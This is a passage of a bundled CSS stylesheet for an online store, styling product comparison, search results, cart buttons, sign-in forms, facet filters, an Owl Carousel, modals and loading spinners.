    padding-left: 1px;
    background-color: #e5e5e5;
}

.widget_product_compare>.middle>.left_border>.right_border {
    padding-right: 1px;
    background-color: #e5e5e5;
}

.widget_product_compare>.middle>.left_border>.right_border>.content {
    background-color: #ffffff;
    min-height: 100px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.heading {
    padding: 0 8px;
    line-height: 32px;
    font-size: 14px;
    color: #777777;
    border-bottom: 1px solid #e5e5e5;
}


/* DevStart: to display compare zone empty message */

.widget_product_compare>.middle>.left_border>.right_border>.content>.message {
    padding: 0 8px;
    line-height: 32px;
    font-size: 14px;
    color: #777777;
}


/* DevEnd: to display compare zone empty message */

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row_border {
    border-bottom: 1px solid #e5e5e5;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row {
    overflow: hidden;
    font-size: 12px;
    min-height: 30px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .height_spacing_top {
    padding-top: 10px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .height_spacing_bottom {
    padding-bottom: 10px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .reduce_margins {
    margin-top: -8px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content .zebra {
    background-color: rgb(245, 245, 245);
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.heading {
    float: left;
    color: #777777;
    font-weight: bold;
    padding: 6px 1%;
    line-height: 16px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row a:hover {
    text-decoration: underline;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row .remove {
    width: 7px;
    height: 7px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 3px;
    margin-right: 3px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.item {
    float: left;
    padding: 6px 1%;
    line-height: 16px;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row:first-child>.item>a>img {
    max-width: 100%;
}


/* DevStart: to dynamically select the class based on the number of products to compare */

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.heading {
    width: 18%;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_4 .row>.item {
    width: 18%;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_3 .row>.item {
    width: 24%;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_2 .row>.item {
    width: 37%;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_1 .row>.item {
    width: 78%;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.item>.price {
    color: #CA4200;
    font-weight: bold;
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.item>.old_price {
    color: #777777;
    font-weight: normal;
    text-decoration: line-through;
    margin-right: 4px;
    /* Dev: provides space after list price and before offer price */
}

.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.item>.heading_mobile,
.widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main:nth-child(3) {
    display: none;
}

@media (max-width: 600px) {
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main {
        overflow: hidden;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main:nth-child(3) {
        display: inherit;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_4,
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_3 {
        width: 200%;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_2,
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_1 {
        width: 100%;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_4 .row>.item {
        width: 23% !important;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_3 .row>.item {
        width: 23% !important;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_2 .row>.item {
        width: 48% !important;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .compare_1 .row>.item {
        width: 98% !important;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.heading {
        display: none;
    }
    .widget_product_compare>.middle>.left_border>.right_border>.content>.compare_main .row>.item>.heading_mobile {
        display: inherit;
        font-weight: bold;
    }
}


/* DevEnd: to dynamically select the class based on the number of products to compare */


/* -----------------------------------------------------------------------------*/


/* Search Results Widget
/* -----------------------------------------------------------------------------*/

div.widget_search_results {
    padding-left: 9px;
    /*16*/
    line-height: 14px;
    font-size: 13px;
}

div.widget_search_results .results_description {
    font-size: 12px;
    margin-top: -5px;
}

div.widget_search_results .black {
    color: #4d4d4d !important;
}

div.widget_search_results .result {
    color: #0042fe;
    cursor: pointer;
    text-decoration: none;
}

div.widget_search_results .result:hover {
    text-decoration: underline;
}

div.widget_search_results ul {
    padding-left: 16px;
    line-height: 20px;
}


/* -----------------------------------------------------------------------------*/


/* Content area with right sidebar
/* -----------------------------------------------------------------------------*/

.container_content_rightsidebar {
    max-width: 967px;
    padding: 0px 16px;
    overflow: hidden;
}

.container_content_rightsidebar>.left_column {
    width: 69%;
    /*685*/
    margin-right: 1%;
    float: left;
    padding: 0;
}

.container_content_rightsidebar.shop_cart>.left_column {
    width: 79%;
}

.container_content_rightsidebar>.left_column_5px {
    width: 29%;
    /*685*/
    margin-right: 1%;
}

.container_content_rightsidebar>.right_column {
    width: 30%;
    /*237*/
    float: left;
    padding: 0;
}

.container_content_rightsidebar.shop_cart>.right_column {
    width: 20%;
}

.container_content_rightsidebar .right_column .product>.product_image img {
    width: 70%;
    max-width: 200px;
}


/* -----------------------------------------------------------------------------*/


/* Product Info Add To Cart Button
/* -----------------------------------------------------------------------------*/

.button_add_to_cart {
    height: 29px;
    overflow: hidden;
    cursor: pointer;
    display: block;
    text-decoration: none;
    min-width: 164px;
    float: left;
    clear: both;
}

.button_add_to_cart>.left_border {
    width: 2px;
    height: 29px;
    float: left;
    background: url('../images/colors/color1/buttons/add_to_cart_sprite.png') top left no-repeat;
}

.button_add_to_cart>.right_border {
    width: 2px;
    height: 29px;
    float: left;
    background: url('../images/colors/color1/buttons/add_to_cart_sprite.png') top right no-repeat;
}

.button_add_to_cart>.button_text {
    min-width: 120px;
    height: 25px;
    padding: 2px 20px;
    float: left;
    background: url('../images/colors/color1/buttons/add_to_cart_sprite.png') bottom repeat-x;
    line-height: 28px;
    color: #333333;
    text-align: center;
    font-size: 11px;
    font-family: arial;
    font-size: 14px;
}

.button_add_to_cart:hover>.left_border {
    background: url('../images/colors/color1/buttons/add_to_cart_hover_sprite.png') top left no-repeat;
}

.button_add_to_cart:hover>.right_border {
    background: url('../images/colors/color1/buttons/add_to_cart_hover_sprite.png') top right no-repeat;
}

.button_add_to_cart:hover>.button_text {
    background: url('../images/colors/color1/buttons/add_to_cart_hover_sprite.png') bottom repeat-x;
    color: #4d4d4d;
}


/* -----------------------------------------------------------------------------*/


/* Sign-in page
/* -----------------------------------------------------------------------------*/

.sign_in_registration {
    margin: 0 auto;
    max-width: 773px;
    color: #4d4d4d;
    line-height: 1.1em;
}

.sign_in_registration .title {
    padding: 17px 0px 0px 0px;
    font-size: 14px;
}

.sign_in_registration .myaccount_error {
    color: #CA4200;
}

.sign_in_registration .myaccount_link {
    color: #006ECC;
}

.sign_in_registration .header_new {
    width: 370px;
    max-width: 50%;
    float: right;
}

.sign_in_registration .header_return {
    width: 370px;
    max-width: 50%;
    float: left;
}

@media (max-width: 600px) {
    .sign_in_registration .header_new,
    .sign_in_registration .header_return {
        width: 100%;
        max-width: none;
    }
}

.sign_in_registration .heading {
    padding: 17px 5px 0px 59px;
    font-size: 12px;
}

.sign_in_registration .content {
    font-size: 12px;
}

.sign_in_registration .forgot_password_link_padding {
    padding-bottom: 6px;
}

.sign_in_registration .content input,
.sign_in_registration .align input,
.sign_in_registration .content .column select {
    margin-bottom: 8px;
    max-width: 100%;
}

.sign_in_registration .align {
    padding: 15px 5px 0px 15px;
    border: solid 1px #e5e5e5;
    min-height: 240px;
}

.sign_in_registration .ad {
    padding-top: 35px;
    padding-bottom: 20px;
    text-align: center;
    width: 100%;
}


/* GenericError.jsp */

.generic_error_container {
    margin-left: auto !important;
    margin-right: auto !important;
    margin-top: 60px !important;
    width: 70% !important;
    min-height: 300px !important;
    float: none !important;
    height: 300px;
}


/* -----------------------------------------------------------------------------*/


/* Common CSS End
/* -----------------------------------------------------------------------------*/


/* -----------------------------------------------------------------------------*/


/* Extension of jQuery mobile grid to support more than 5 columns
/* -----------------------------------------------------------------------------*/


/* content configurations. */

.ui-grid-e,

/* 6 columns */

.ui-grid-f,

/* 7 columns */

.ui-grid-g,

/* 8 columns */

.ui-grid-h {
    /* 9 columns */
    overflow: hidden;
}

.ui-block-f,

/* 6th column */

.ui-block-g,

/* 7th column */

.ui-block-h,

/* 8th column */

.ui-block-i {
    /* 9th column */
    margin: 0;
    padding: 0;
    border: 0;
    float: left;
    min-height: 1px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

ul.ui-grid-e,
ul.ui-grid-f,
ul.ui-grid-g,
ul.ui-grid-h,
li.ui-block-f,
li.ui-block-g,
li.ui-block-h,
li.ui-block-i {
    margin-left: 0;
    margin-right: 0;
    padding: 0;
    list-style: none;
}


/* 6 columns */

.ui-grid-e>.ui-block-a,
.ui-grid-e>.ui-block-b,
.ui-grid-e>.ui-block-c,
.ui-grid-e>.ui-block-d,
.ui-grid-e>.ui-block-e,
.ui-grid-e>.ui-block-f {
    width: 16.66%;
}


/* 7 columns */

.ui-grid-f>.ui-block-a,
.ui-grid-f>.ui-block-b,
.ui-grid-f>.ui-block-c,
.ui-grid-f>.ui-block-d,
.ui-grid-f>.ui-block-e,
.ui-grid-f>.ui-block-f,
.ui-grid-f>.ui-block-g {
    width: 14.28%;
}


/* 8 columns */

.ui-grid-g>.ui-block-a,
.ui-grid-g>.ui-block-b,
.ui-grid-g>.ui-block-c,
.ui-grid-g>.ui-block-d,
.ui-grid-g>.ui-block-e,
.ui-grid-g>.ui-block-f,
.ui-grid-g>.ui-block-g,
.ui-grid-g>.ui-block-h {
    width: 12.5%;
}


/* 9 columns */

.ui-grid-h>.ui-block-a,
.ui-grid-h>.ui-block-b,
.ui-grid-h>.ui-block-c,
.ui-grid-h>.ui-block-d,
.ui-grid-h>.ui-block-e,
.ui-grid-h>.ui-block-f,
.ui-grid-h>.ui-block-g,
.ui-grid-h>.ui-block-h,
.ui-grid-h>.ui-block-i {
    width: 11.11%;
}


/* preset breakpoint to switch to stacked grid styles below 35em (560px) */

@media (max-width: 35em) {
    .ui-responsive>.ui-block-f,
    .ui-responsive>.ui-block-g,
    .ui-responsive>.ui-block-h,
    .ui-responsive>.ui-block-i {
        width: 100%;
        float: none;
    }
}

.address-area {
	overflow-y: auto;
	min-height: 100px;
	max-height: 450px;
	padding: 15px;
}

.address-area.reg-users {
	max-width: 50%;
}

.addressArea {
	display: inline-flex;
}

.addressLabel {
	margin: -5px 0px 0px 5px;
}

.selectAllLabel {
	margin: -5px 0px 0px 5px;
	font-weight: bold;
}

.row-width {
	max-height: 500px;
}

.userShipToAddress {
	margin-bottom: 1em;
	min-height: 400px;
}

.userAddressHeader {
	background: #1c3d6a;
	color: white;
	font-weight: bold;
}

.userShipAddress_content {
	border: 1px solid #e5e5e5;
}

.userShipAddress_AddDelete {
	text-align: center;
}

.showMoreClass {
	padding: 0.25em 1em;
}

.styleAddressHeader {
	background: #e5e5e5;
	padding-left: 0.5em;
}
.breadcrumb-buttons {
    float: right;
    padding: 0 !important;
 	margin: 0 !important;
}

.heading-sds-info {
  	padding: 15px 0px;
    font-size: 0.875em;
    color: #4d4d4d;
  }
  
#msg1 {
	margin: 10px;
}

#clearCartButton, #addCuttingSkuButton {
	margin-right: 10px !important;
}

#facetwidgetHeaderRow {
	background-color: #f2f2f2;
	margin: 0px 10px 0 0;
}

.facetPLPNav {
    float: left;
    display: flex;
    width: 260px;
    padding-top: 33px;
    background-color: rgb(255, 255, 255) !important;
}

.facetPLPNav > .facetWidget {
	width:260px;
}

#facetwidgetHeaderRow .close {
	float: left;
    position: relative;
    width: 15px;
    height: 15px;
    overflow: hidden;
    margin-top: 8px;
    margin-right: 2px;
}

#clear_all_filter .close {
	margin-top: 4px;
}

#navfacetWidget {
	font-size: 0.874rem;
	list-style: none;
	padding: 0px;
}

#navfacetWidget .facets_list {
	border-bottom: 0.15rem solid #ffffff;
}

#navfacetWidget li .header {
	background-color: #1c3d6a;
	padding: 0.4em 1em;
	box-sizing: border-box;
	font-weight: 600;
	color: #fff;
	font-weight: 800;
	padding: 0.4em 14px;
}

#navfacetWidget li .nav-facetList {
	padding-top: 0px;
	padding-top: unset;
	padding: 0px;
	padding: unset;
	list-style: none;
	font-weight: 400;
	color: #000;
}

#navfacetWidget li .nav-facetList>li {
	padding: 0.25em 1em;
}

#productsFacets li .nav-facetList>li>a {
	display: inline-block;
	width: 100%;
}

#navfacetWidget li .nav-facetList>li:hover {
	background: #e3e3e3;
}

#navfacetWidget li .nav-facetList li:last-child {
	margin-bottom: 1.5em;
}

#navfacetWidget li:last-child .nav-facetList {
	padding-bottom: 0.1em;
}

#facetFilterListWrapper .facetSelectedContainter {
    border-top: 1px solid #e3e1e1;
    border-bottom: 1px solid #e3e1e1;
    padding: 3px 0;
    width: 95%;
}

#facetFilterListWrapper .facetSelectedContainter .filter_option img {
    border-radius: 100%;
    vertical-align: middle;
}

#facetFilterListWrapper>.facetSelectedContainter {
    border-top: 1px solid #E3E1E1;
    border-bottom: 1px solid #E3E1E1;
    padding: 0px;
}

.filter_header {
	background-color: #1c3d6a;
	padding: 0.4em 1em;
	box-sizing: border-box;
	font-weight: 600;
	color: #fff;
	font-weight: 800;
	padding: 0.4em 14px;
}

.clear_all_filter {
    float: right;
    text-align: right;
    line-height: 20px;
    font-size: 13px;
    color: #ffffff;
    right: 15px;
    top: 10px;
}

div#filter_options.filter_option {
	padding: 0em 1em;
}

.header .arrow {
	margin: 4px 0px 0 0;
	float: right;
	position: relative;
	overflow: hidden;
	display: block;
	border: 6px solid transparent;
}

.facet_checkbox {
	vertical-align: middle;
	margin-bottom :2px;
}

.header .arrow.arrow-expanded {
	border-top-color: white;
	border-bottom-width: 0px;
}

.header .arrow.arrow_collapsed {
	border-left-color: white;
	border-right-width: 0px;
}

.add_to_cart_cell .product_option {
	float:left; 
}

#addToFavourites {
	padding-left:30px; 
	padding-top:1.25px;
	fill: #C2531A;
}

.plp_uoms {
	width: 80% !important;
	max-width: 70px !important;
  	font-size: 11px !important;
    padding-left: 0px !important;
    padding-right: 0px !important;
    
}
input:has(+ .plp_uoms){
	padding-top: 0.8px !important;
}
.add_to_cart_margin {
	margin-left: 40px;
	
}
@media (max-width: 600px){
	.add_to_cart_margin {
		margin-left: 30px;
	}
	.plp_uoms {
		padding-top: 0px !important;
	}
}
.add_to_fav_margin {
	margin-left: 40px;
}
@media (max-width: 600px){
	.add_to_fav_margin {
		margin-left: 25px;
	}
}/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); }
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next,
  .owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit; }
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */ }
  .owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease; }
  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
    max-height: 0; }
  .owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-nav {
  margin-top: 10px;
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; }
    .owl-theme .owl-nav [class*='owl-']:hover {
      background: #869791;
      color: #FFF;
      text-decoration: none; }
  .owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; }

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; }

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; }
/* content configurations. */
.ui-grid-a,
.ui-grid-b,
.ui-grid-c,
.ui-grid-d,
.ui-grid-solo {
	overflow: hidden;
}
.ui-block-a,
.ui-block-b,
.ui-block-c,
.ui-block-d,
.ui-block-e {
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	min-height: 1px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/* force new row */
.ui-block-a {
	clear: left;
}
ul.ui-grid-a,
ul.ui-grid-b,
ul.ui-grid-c,
ul.ui-grid-d,
ul.ui-grid-solo,
li.ui-block-a,
li.ui-block-b,
li.ui-block-c,
li.ui-block-d,
li.ui-block-e {
	margin-left: 0;
	margin-right: 0;
	padding: 0;
	list-style: none;
}
/* No margin in grids for 100% width button elements until we can use max-width: fill-available; */
[class*="ui-block-"] > button.ui-btn {
	margin-right: 0;
	margin-left: 0;
}
[class*="ui-block-"] > .ui-btn,
[class*="ui-block-"] > .ui-select,
[class*="ui-block-"] > .ui-checkbox,
[class*="ui-block-"] > .ui-radio,
[class*="ui-block-"] > button.ui-btn-inline,
[class*="ui-block-"] > button.ui-btn-icon-notext,
.ui-header [class*="ui-block-"] > button.ui-btn,
.ui-footer [class*="ui-block-"] > button.ui-btn {
	margin-right: .3125em;
	margin-left: .3125em;
}

.ui-grid-a > .ui-block-a,
.ui-grid-a > .ui-block-b {
	/* width: 49.95%; IE7 */
	/* margin-right: -.5px; BB5 */
	width: 50%;
}
.ui-grid-b > .ui-block-a,
.ui-grid-b > .ui-block-b,
.ui-grid-b > .ui-block-c {
	/* width: 33.25%; IE7 */
	/* margin-right: -.5px; BB5 */
	width: 33.333%;
}
.ui-grid-c > .ui-block-a,
.ui-grid-c > .ui-block-b,
.ui-grid-c > .ui-block-c,
.ui-grid-c > .ui-block-d {
	/* width: 24.925%; IE7 */
	/* margin-right: -.5px; BB5 */
	width: 25%;
}
.ui-grid-d > .ui-block-a,
.ui-grid-d > .ui-block-b,
.ui-grid-d > .ui-block-c,
.ui-grid-d > .ui-block-d,
.ui-grid-d > .ui-block-e {
	/* width: 19.925%; IE7 */
	width: 20%;
}
.ui-grid-solo > .ui-block-a {
	width: 100%;
	float: none; 
}

/* preset breakpoint to switch to stacked grid styles below 35em (560px) */
@media (max-width: 35em) {
	.ui-responsive > .ui-block-a,
	.ui-responsive > .ui-block-b,
	.ui-responsive > .ui-block-c,
	.ui-responsive > .ui-block-d,
	.ui-responsive > .ui-block-e {
		width: 100%; 
		float: none; 
	}
}
@charset "UTF-8";
/* 
  ##Device = Desktops
  ##Screen = 1281px to higher resolution desktops
*/
/* 
  ##Device = Laptops, Desktops
  ##Screen = B/w 1025px to 1280px
*/
/* 
  ##Device = Tablets, Ipads (portrait)
  ##Screen = B/w 768px to 1024px
*/
/* 
  ##Device = Tablets, Ipads (landscape)
  ##Screen = B/w 768px to 1024px
*/
/* 
  ##Device = Low Resolution Tablets, Mobiles (Landscape)
  ##Screen = B/w 481px to 767px
*/
/* 
  ##Device = Most of the Smartphones Mobiles (Portrait)
  ##Screen = B/w 320px to 479px
*/
.blocker {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  z-index: 1;
  padding: 20px;
  box-sizing: border-box;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.65);
  text-align: center; }

.blocker:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-right: -0.05em; }

.blocker.behind {
  background-color: transparent; }

.modal {
  display: none;
  vertical-align: middle;
  position: relative;
  z-index: 2;
  max-width: 500px;
  box-sizing: border-box;
  width: 90%;
  background: #fff;
  padding: 15px 30px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -o-border-radius: 8px;
  -ms-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 10px #000;
  -moz-box-shadow: 0 0 10px #000;
  -o-box-shadow: 0 0 10px #000;
  -ms-box-shadow: 0 0 10px #000;
  box-shadow: 0 0 10px #000;
  text-align: left; }

.modal a.close-modal {
  position: absolute;
  top: -12.5px;
  right: -12.5px;
  display: block;
  width: 30px;
  height: 30px;
  text-indent: -9999px;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
  background-image: url("[data-uri]"); }

.modal-spinner {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  padding: 12px 16px;
  border-radius: 5px;
  background-color: #111;
  height: 20px; }

.modal-spinner > div {
  border-radius: 100px;
  background-color: #fff;
  height: 20px;
  width: 2px;
  margin: 0 1px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out; }

.modal-spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s; }

.modal-spinner .rect3 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s; }

.modal-spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s; }

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.5); }
  20% {
    -webkit-transform: scaleY(1); } }

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.5);
    -webkit-transform: scaleY(0.5); }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@keyframes loading-spinner-wrapper {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.hide_spinner {
  display: none; }

.lm_loading_overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  z-index: 99;
  box-sizing: border-box;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.65); }

.spinner_img {
  position: relative;
  top: 51%;
  left: 51.5%;
  transform: translate(-50%, -50%);
  width: 1.5em;
  height: 1.5em;
  opacity: 0.7; }
  .spinner_img.bounce_img {
    width: 2.5em;
    height: 2.5em;
    opacity: 1; }

.loading-spinner-wrapper div {
  left: 79.05499999999999px;
  top: 61.12499999999999px;
  position: absolute;
  animation: loading-spinner-wrapper linear 1.6393442622950818s infinite;
  background: #fff;
  width: 4.89px;
  height: 4.89px;
  border-radius: 2.445px / 2.445px;
  transform-origin: 2.445px 20.375px; }

.loading-spinner-wrapper div:nth-child(1) {
  transform: rotate(0deg);
  animation-delay: -1.536885245901639s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(2) {
  transform: rotate(22.5deg);
  animation-delay: -1.4344262295081964s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(3) {
  transform: rotate(45deg);
  animation-delay: -1.331967213114754s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(4) {
  transform: rotate(67.5deg);
  animation-delay: -1.2295081967213113s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(5) {
  transform: rotate(90deg);
  animation-delay: -1.1270491803278686s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(6) {
  transform: rotate(112.5deg);
  animation-delay: -1.0245901639344261s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(7) {
  transform: rotate(135deg);
  animation-delay: -0.9221311475409835s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(8) {
  transform: rotate(157.5deg);
  animation-delay: -0.8196721311475409s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(9) {
  transform: rotate(180deg);
  animation-delay: -0.7172131147540982s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(10) {
  transform: rotate(202.5deg);
  animation-delay: -0.6147540983606556s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(11) {
  transform: rotate(225deg);
  animation-delay: -0.5122950819672131s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(12) {
  transform: rotate(247.5deg);
  animation-delay: -0.40983606557377045s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(13) {
  transform: rotate(270deg);
  animation-delay: -0.3073770491803278s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(14) {
  transform: rotate(292.5deg);
  animation-delay: -0.20491803278688522s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(15) {
  transform: rotate(315deg);
  animation-delay: -0.10245901639344261s;
  background: #fff; }

.loading-spinner-wrapper div:nth-child(16) {
  transform: rotate(337.5deg);
  animation-delay: 0s;
  background: #fff; }

.loading-spinner-container {
  width: 10em;
  height: 10em;
  overflow: hidden;
  background: none;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(1.5); }

.loading-spinner-wrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transform: translateZ(0) scale(1);
